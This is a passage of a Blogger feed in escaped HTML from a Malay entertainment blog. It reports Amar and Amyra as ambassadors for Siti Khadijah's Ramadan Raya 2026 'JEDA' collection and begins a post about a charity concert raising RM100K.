font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebelum jadi duta pun, suami saya memang banyak hadiahkan produk Siti Khadijah kepada saya. Bagi saya, Siti Khadijah ni jenama yang ringkas tapi ada tujuan, dan ia kena dengan prinsip hidup kami – guna bila perlu, jaga kualiti dan pilih sesuatu yang menenangkan,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan, seljajar dengan mesej ‘\u003Cspan style=\"color: #800180;\"\u003EJEDA\u003C\/span\u003E’, \u003Cspan style=\"color: #2b00fe;\"\u003EAmar \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe;\"\u003E Amyra \u003C\/span\u003Esekeluarga memilih untuk menyambut Ramadan dengan pendekatan yang lebih perlahan, sedar dan seimbang, selari dengan nilai kesederhanaan yang mereka pegang dalam kehidupan seharian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5ujyytjCP_czDJfEcAxkbMFBVoESxwzZmJg4I5TSKJhzHxWQVYnjRbleWwuA_HvvDFcSyBALjkfWNjPyjl99SFNXyZc9Hrj1B_fZZDlmw1a8G4x1Yn3e_-vJkQOLe9IoIcnkHJFQoWvguwSBDTxC2WtRtqfbGkTFsu9qXroYWm9vXI38kzR7E_PrlY0\/s806\/Screenshot%202026-01-01%20at%2010.55.02%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5ujyytjCP_czDJfEcAxkbMFBVoESxwzZmJg4I5TSKJhzHxWQVYnjRbleWwuA_HvvDFcSyBALjkfWNjPyjl99SFNXyZc9Hrj1B_fZZDlmw1a8G4x1Yn3e_-vJkQOLe9IoIcnkHJFQoWvguwSBDTxC2WtRtqfbGkTFsu9qXroYWm9vXI38kzR7E_PrlY0\/w636-h640\/Screenshot%202026-01-01%20at%2010.55.02%20PM.png\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenggayakan koleksi Ramadan Raya Siti Khadijah berona lembut, pasangan ini menyifatkan keselesaan dan minimalisme sebagai asas kepada ketenangan, bukan sahaja dalam berpakaian, malah dalam menjalani kehidupan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Rekaan SK cukup minimalis dan selesa dipakai,” ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmyra\u003C\/b\u003E\u003C\/span\u003E ringkas ketika berkongsi tanggapan awal mengenakan koleksi tersebut.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut berkongsi bahawa menjelang Ramadan, mereka akan memilih untuk memperlahankan rutin harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami akan \u003Ci\u003Eslow down\u003C\/i\u003E sikit, kurangkan aktiviti yang tak perlu dan lebihkan masa di rumah. Sahur sama-sama, berbuka sama-sama dan kalau boleh, solat pun sama-sama supaya Ramadan itu lebih dekat dan bermakna,” ujarnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmar\u003C\/b\u003E\u003C\/span\u003E pula menegaskan bahawa kehidupan yang terlalu laju boleh menyebabkan seseorang hilang arah dan ketenangan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PaUv6sJ_ItnPk5KBzemRwQKTNtVjxZc46UruGbMi7S1l8uv3lk9YqEoDKPbtPfLQGBAIE7kOEZn4lx7zTiQzz4XbejDbSkkxAmb-VGnEldBNEgFpIL6ZspoJi3Skv0grGT_UBu6ouUgRPjYohVHSpUalCKXPVBoLJEFvk4zFhWxYzNko6ODErETlXx0\/s800\/Screenshot%202026-01-01%20at%2010.03.54%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"800\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PaUv6sJ_ItnPk5KBzemRwQKTNtVjxZc46UruGbMi7S1l8uv3lk9YqEoDKPbtPfLQGBAIE7kOEZn4lx7zTiQzz4XbejDbSkkxAmb-VGnEldBNEgFpIL6ZspoJi3Skv0grGT_UBu6ouUgRPjYohVHSpUalCKXPVBoLJEFvk4zFhWxYzNko6ODErETlXx0\/w640-h234\/Screenshot%202026-01-01%20at%2010.03.54%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bagi saya, kalau kehidupan kita terlalu laju, takut kita ‘lost’. Jadi Ramadan adalah momen terbaik untuk kita reset balik niat dan betulkan niat kita supaya kita dapat ketenangan,” tanbahnya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menjelaskan bahawa konsep \u003Cspan style=\"color: #800180;\"\u003EJEDA\u003C\/span\u003E yang diketengahkan bukan bermaksud berhenti daripada tanggungjawab, sebaliknya memberi ruang untuk bernafas dan menyusun semula keutamaan hidup.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“JEDA ni bukan berhenti daripada tanggungjawab. Ia masa untuk kita bernafas, betulkan niat dan kita tak perlu buat semua benda dengan tergesa-gesa. Kita perlukan masa untuk keluarga, kerja, diri sendiri dan yang paling penting, masa bersama Allah,” jelasnya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmar\u003C\/b\u003E\u003C\/span\u003E, keseimbangan inilah yang membantu seseorang kekal tenang dan berfikiran positif dalam rutin kehidupan yang padat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam kesederhanaan itulah, \u003Cspan style=\"color: #2b00fe;\"\u003EAmar \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe;\"\u003E Amyra \u003C\/span\u003Epercaya bahawa ‘all out’ yang sebenar bukan terletak pada kemeriahan luaran semata-mata, tetapi pada usaha menyelaraskan kehidupan, keluarga dan kerohanian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERamadan bagi mereka bukan sekadar musim persiapan, tetapi ruang untuk berhenti seketika, membetulkan niat dan kembali kepada ketenangan yang hakiki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenutup acara, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMukhlis\u003C\/b\u003E\u003C\/span\u003E berharap majlis yang dianjurkan menjadi sebuah ruang pertemuan jeda buat semua yang hadir — tempat untuk berhenti sejenak, merenung makna dan membuka peluang baharu dengan jiwa yang lebih tenang dan seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi eksklusif \u003Cspan style=\"color: #990000;\"\u003ERamadan \u0026amp; Raya 2026 \u003C\/span\u003Eini boleh didapati di semua butik \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E di seluruh negara serta menerusi laman web rasmi www.sitikhadijah.com, sebagai persiapan menyambut Ramadan dan Syawal yang penuh makna dan keberkatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaLLueNHbeg86m3Btd9nHglT_EMujHQ06a3ObFQE7GfhIzYVRy1tFh2ehyz2rEIj6021OSojQrHTMBa1mM0rmGL_jgcj1RNzNmPz_dUDTLmF8EfHkdmoIzS3BHk6bn2QODTButZWy48zPyqVCHQ3_I53Lz6iPB0Fg0n-UKObdFgOO_Jguu3YqqHZfJ3Y\/s800\/Screenshot%202026-01-01%20at%2010.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaLLueNHbeg86m3Btd9nHglT_EMujHQ06a3ObFQE7GfhIzYVRy1tFh2ehyz2rEIj6021OSojQrHTMBa1mM0rmGL_jgcj1RNzNmPz_dUDTLmF8EfHkdmoIzS3BHk6bn2QODTButZWy48zPyqVCHQ3_I53Lz6iPB0Fg0n-UKObdFgOO_Jguu3YqqHZfJ3Y\/w640-h196\/Screenshot%202026-01-01%20at%2010.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#KoleksiRamadanRayaSitiKhadijah2026 #JEDA #Mushall #TelekungPremium #fyp\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1399182956785026412\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siti-khadijah-umum-amar-amyra-duta.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1399182956785026412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1399182956785026412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siti-khadijah-umum-amar-amyra-duta.html","title":"SITI KHADIJAH UMUM AMAR, AMYRA DUTA RAMADAN RAYA 2026 BERKONSEP 'JEDA'!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/s72-w640-h246-c\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1895287270315310974"},"published":{"$t":"2025-12-31T00:14:00.001+08:00"},"updated":{"$t":"2025-12-31T00:16:50.217+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KONSERT AMAL LEGENDS RAIH RM100K, RINGANKAN BEBAN PENGGIAT SENI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/s800\/Screenshot%202025-12-30%20at%209.44.19%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"392\" data-original-width=\"800\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/w640-h314\/Screenshot%202025-12-30%20at%209.44.19%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EALUNAN\u003C\/span\u003E lagu-lagu malar segar yang pernah menjadi siulan ramai, sorakan gemuruh penonton serta cahaya pentas yang memancar 